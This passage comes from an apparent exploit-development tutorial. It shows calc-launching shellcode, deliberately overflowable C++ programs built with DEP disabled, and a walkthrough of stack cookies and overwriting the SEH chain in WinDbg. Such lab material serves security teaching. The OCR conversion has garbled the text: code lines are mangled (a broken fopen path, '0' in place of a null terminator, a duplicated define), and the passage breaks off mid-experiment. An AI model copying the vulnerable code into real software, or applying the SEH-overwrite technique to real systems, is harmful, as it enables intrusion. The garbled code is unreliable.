

### That shellcode was created by using

 $C++$ 

#define HASH\_ExitThread 0x4b3153e0<br>#define HASH\_WinExec 0x7bb4c07f #define HASH\_WinExec int entryPoint() { DefineFuncPtr(WinExec); DefineFuncPtr(ExitThread); char calc[] = { 'c', 'a', 'l', 'c', '.', 'e', 'x', 'e', '\0' }; *// makes our shellcode shorter* My\_WinExec(calc, SW\_SHOW); My\_ExitThread(0);

### return 0;

}

Have a look at the article about shellcode for a refresher.

If you now run exploitme1.exe, a calculator should pop up. Wow… our first exploit!

# *Troubleshooting*

If the exploit doesn't work on your system, it might be because of limited space on the stack. Read the article More space on the stack.

# Exploitme2 (Stack cookies & SEH)

If you haven't already, read the previous article [\(Exploitme1\)](http://expdev-kiuhnm.rhcloud.com/2015/05/26/exploitme2-stack-cookies-seh-2/) and then come back here.

We'll use the same code as before:

 $C++$ 

#include <cstdio>

```
int main() {
  char name[32];
  printf("Enter your name and press ENTER\n");
  scanf("%s", name);
  printf("Hi, %s!\n", name);
  return 0;
}
```
This time, however, we'll configure things differently.

In VS 2013, we'll disable DEP by going to Project→properties, and modifying the configuration for Release as follows:

- Configuration Properties
	- o Linker
	- Advanced
		- Data Execution Prevention (DEP): No (/NXCOMPAT:NO)

Make sure that we have

- Configuration Properties
	- $O/C++$ 
		- **Code Generation** 
			- Security Check: Enable Security Check (/GS)

If you still have the file c:\name.dat used for exploitme1.exe, and try to run exploitme2.exe, you'll get a crash and no calculator. Why?

Here's the corresponding assembly code:





# Here's the old code for comparison:





# Let's omit the uninteresting bits.

Old code:





After the prolog of the new code, the stack should look like this:

```
esp --> name[0..3]
     name[4..7]
     name[28..31]
ebp-4 --> cookie
ebp --> saved ebp
```


The idea is that the prolog sets the cookie and the epilog checks that the cookie isn't changed. If the cookie was changed, the epilog crashes the program before the ret instruction is executed. Note the position of the cookie: if we overflow name, we overwrite both the cookie and ret eip. The epilog crashes the program before we can take control of the execution flow.

Let's look at the prolog:



First the cookie is read from ds:[00103000h] and then it's xored with EBP before it's saved in [ebp-4]. This way, the cookie depends on EBP meaning that nested calls have different cookies. Of course, the cookie in ds:[00103000h] is random and was computed *at runtime* during the initialization.

Now that we understand the problem, we can go back to the fread() version of our code, which is easier (in a sense) to exploit:

 $C++$ 

```
#include <cstdio>
int main() {
  char name[32];
  printf("Reading name from file...\n");
  FILE *f = fopen("c:\langle data", "rb":\rangle);if (!f)
     return -1;
  fseek(f, 0L, SEEK_END);
  long bytes = ftell(f);
  fseek(f, 0L, SEEK_SET);
  fread(name, 1, bytes, f);
  name[bytes] = '0';fclose(f);
  printf("Hi, %s!\n", name);
  return 0;
}
```
Since we can't take control of EIP through ret eip, we'll try to modify the SEH chain by overwriting it. Lucky for us, the chain is on the stack. See the Structure Exception Handling (SEH) article if you don't remember the specifics.

Open exploitme2.exe in WinDbg, put a breakpoint on main with

bp exploitme2!main

and then let the program run by pressing  $F5$  (go).

When the execution stops (you should also see the source code) have a look at the stack and the SEH chain:



Remember that SEH nodes are 8-byte long and have this form:

<ptr to next SEH node in list>

<ptr to handler>

We can see that the first node is at address 0x38fb4c (i.e. esp+0x2c) and contains



The next and last SEH node is at 0x38fb98 (i.e. esp+0x78) and contains



This might mean that the epilog of main() detected that the cookie was modified and stopped us before we could do anything, but, actually, this security violation is due to some bounds checking related to the assignment after fread:

 $C++$ 

```
#include <cstdio>
int main() {
  char name[32];
  printf("Reading name from file...\n");
  FILE *f = fopen("c:\\name.dat", "rb");
  if (!f)
     return -1;
  fseek(f, 0L, SEEK_END);
  long bytes = ftell(f);
  fseek(f, 0L, SEEK_SET);
  fread(name, 1, bytes, f);
  name[bytes] = '0'; <---
  fclose(f);
```
printf("Hi, %s!\n", name); return 0;

}

Here's the bounds checking:



In this case the epilog is never reached because of the bounds checking but the concept is the same. We overwrote the SEH chain but no exception was generated so the SEH chain wasn't even used. We need to raise an exception *before* the bounds checking is performed (or the epilog of main() is reached).

Let's do an experiment: let's see if an exception would call the handler specified on the SEH chain. Modify the code as follows:

 $C++$ 

```
#include <cstdio>
int main() {
  char name[32];
  printf("Reading name from file...\n");
  FILE *f = fopen("c:\\name.dat", "rb");
  if (!f)
     return -1;
  fseek(f, 0L, SEEK_END);
  long bytes = ftell(f);
  fseek(f, 0L, SEEK_SET);
  fread(name, 1, bytes, f);
  name[bytes] = bytes / 0; // '\0'; !!! divide by 0 !!!
  fclose(f);
  printf("Hi, %s!\n", name);
  return 0;
}
```
Note that we added a division by 0 right after the fread() function. This should generate an exception and call the first handler of the SEH chain.

Compile the code, reopen it in WinDbg and hit  $F_5$  (go). This is what happens:

